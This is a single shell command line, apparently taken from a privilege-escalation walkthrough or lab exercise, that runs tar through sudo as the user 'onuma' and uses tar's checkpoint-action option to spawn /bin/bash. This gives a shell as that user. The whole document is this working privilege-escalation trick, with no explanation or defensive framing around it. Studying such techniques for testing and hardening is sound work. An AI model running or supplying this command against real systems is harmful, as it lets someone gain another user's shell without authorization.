 $ sudo -u onuma /bin/tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/bash